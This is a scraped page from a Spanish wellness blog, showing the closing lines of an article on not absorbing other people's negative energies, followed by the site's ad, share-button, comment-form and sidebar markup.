<p><strong>Toma decisiones y toma el control de la positividad en tu vida. </strong>Elige situaciones que aumenten tus energ&iacute;as y mant&eacute;n a tu lado la clase de compa&ntilde;&iacute;a que te mejora como persona. &Aacute;mate lo suficiente como para decir &ldquo;no&rdquo; cuando sea necesario y ap&aacute;rtate de ambientes que no te benefician. Recuerda, eres responsable de tu experiencia de vida. &iexcl;Toma el control y haz que sea fenomenal!
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="330" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fcomo-dejar-de-absorber-las-energias-negativas-de-los-demas%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fcomo-dejar-de-absorber-las-energias-negativas-de-los-demas%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=C%C3%B3mo+dejar+de+absorber+las+energ%C3%ADas+negativas+de+los+dem%C3%A1s&url=https%3A%2F%2Fmentecuerposano.com%2Fcomo-dejar-de-absorber-las-energias-negativas-de-los-demas%2F" data-link="https://twitter.com/intent/tweet?text=C%C3%B3mo+dejar+de+absorber+las+energ%C3%ADas+negativas+de+los+dem%C3%A1s&url=https%3A%2F%2Fmentecuerposano.com%2Fcomo-dejar-de-absorber-las-energias-negativas-de-los-demas%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fcomo-dejar-de-absorber-las-energias-negativas-de-los-demas%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fcomo-dejar-de-absorber-las-energias-negativas-de-los-demas%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div></div>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2806323133"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Revcontent-->
<div id="rcjsload_22ea60"></div>
<!-- End Revcontent-->
</div>

<div class="swp-content-locator"></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://mentecuerposano.com/sencillos-brownies-antiinflamatorios-de-camotes-con-mantequilla-de-almendras-cacao-y-sirope-de-maple/">Sencillos brownies antiinflamatorios de camote con mantequilla de almendras, cacao y sirope de maple</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://mentecuerposano.com/el-suavizante-es-el-mayor-contaminante-del-aire-dentro-de-los-espacios-cerrados-haz-tu-propio-suavizante-con-esta-receta-casera/">El suavizante es el mayor contaminante del aire dentro de espacios cerrados. haz tu propio suavizante con esta receta casera</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mentecuerposano.com/author/manuel/">Manuel</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Manuel"></span><meta itemprop="datePublished" content="2016-05-02T17:04:58+00:00"><meta itemprop="dateModified" content="2016-05-02T17:07:21+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mentecuerposano.com/como-dejar-de-absorber-las-energias-negativas-de-los-demas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png"></span><meta itemprop="name" content="Mente y Cuerpo Sano"></span><meta itemprop="headline " content="Cómo dejar de absorber las energías negativas de los demás"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2016/05/absorber-energia.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="418"></span>        </footer>

    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/como-dejar-de-absorber-las-energias-negativas-de-los-demas/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://mentecuerposano.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='330' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="119f4eb5c2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="91"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad1_widget"><div id="quads-ad1_widget" style="margin0px0px0px0pxpadding0px0px0px0px"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mentecuerposano 336x280 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6662173209"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_3_697569d82f77e_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_697569d82f77e" ><script>var block_td_uid_3_697569d82f77e = new tdBlock();
block_td_uid_3_697569d82f77e.id = "td_uid_3_697569d82f77e";
block_td_uid_3_697569d82f77e.atts = '{"custom_title":"Lo M\u00e1s Nuevo","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_697569d82f77e_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_697569d82f77e_rand","tdc_css_class_style":"td_uid_3_697569d82f77e_rand_style"}';
block_td_uid_3_697569d82f77e.td_column_number = "1";
block_td_uid_3_697569d82f77e.block_type = "td_block_1";
block_td_uid_3_697569d82f77e.post_count = "5";
block_td_uid_3_697569d82f77e.found_posts = "815";
block_td_uid_3_697569d82f77e.header_color = "#";
block_td_uid_3_697569d82f77e.ajax_pagination_infinite_stop = "";
block_td_uid_3_697569d82f77e.max_num_pages = "163";
tdBlocksArray.push(block_td_uid_3_697569d82f77e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Lo Más Nuevo</span></h4></div><div id=td_uid_3_697569d82f77e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" class="td-image-wrap" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente"><img width="324" height="235" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2017/02/pastillas-para-bajar-de-peso-324x235.jpg"   alt="" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente">Las 14 mejores pastillas y suplementos para bajar de peso del...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Hay muchas formas distintas para perder peso, en el mundo existen drogas, suplementos y pastillas para lograr el sueño de bajar de peso.

Estos suelen...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" class="td-image-wrap" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras">Los TOP 5 mejores quemadores de grasa para mujeres en el...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" class="td-image-wrap" title="100 animales extintos recientemente en todo el mundo y sus causas"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="100 animales extintos recientemente en todo el mundo y sus causas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" title="100 animales extintos recientemente en todo el mundo y sus causas">100 animales extintos recientemente en todo el mundo y sus causas</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" class="td-image-wrap" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer">Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" class="td-image-wrap" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene">Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_4_697569d832840_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_4_697569d832840" ><script>var block_td_uid_4_697569d832840 = new tdBlock();
block_td_uid_4_697569d832840.id = "td_uid_4_697569d832840";
block_td_uid_4_697569d832840.atts = '{"custom_title":"Recomendado:","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_697569d832840_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_697569d832840_rand","tdc_css_class_style":"td_uid_4_697569d832840_rand_style"}';
block_td_uid_4_697569d832840.td_column_number = "1";
block_td_uid_4_697569d832840.block_type = "td_block_1";
block_td_uid_4_697569d832840.post_count = "0";
block_td_uid_4_697569d832840.found_posts = "0";
block_td_uid_4_697569d832840.header_color = "#";
block_td_uid_4_697569d832840.ajax_pagination_infinite_stop = "";
block_td_uid_4_697569d832840.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_4_697569d832840);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recomendado:</span></h4></div><div id=td_uid_4_697569d832840 class="td_block_inner"></div></div> <!-- ./block -->
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad2_widget"><div id="quads-ad2_widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano 300x600 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2770514400"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://mentecuerposano.com/lp/encuesta" target="_blank" rel="noopener"><img decoding="async" alt="prueba" src="https://mentecuerposano.com/wp-content/uploads/2017/01/peor-alimento.jpg" width="348" height="293" border="0px"></a></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_697569d8332db_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697569d8332db" ><script>var block_td_uid_6_697569d8332db = new tdBlock();
block_td_uid_6_697569d8332db.id = "td_uid_6_697569d8332db";
block_td_uid_6_697569d8332db.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_697569d8332db_rand","tdc_css_class":"td_uid_6_697569d8332db_rand","tdc_css_class_style":"td_uid_6_697569d8332db_rand_style"}';
block_td_uid_6_697569d8332db.td_column_number = "1";
block_td_uid_6_697569d8332db.block_type = "td_block_7";
block_td_uid_6_697569d8332db.post_count = "0";
block_td_uid_6_697569d8332db.found_posts = "0";
block_td_uid_6_697569d8332db.header_color = "";
block_td_uid_6_697569d8332db.ajax_pagination_infinite_stop = "";
block_td_uid_6_697569d8332db.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_6_697569d8332db);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_6_697569d8332db class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_697569d833d43_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_697569d833d43" ><script>var block_td_uid_7_697569d833d43 = new tdBlock();
block_td_uid_7_697569d833d43.id = "td_uid_7_697569d833d43";
block_td_uid_7_697569d833d43.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 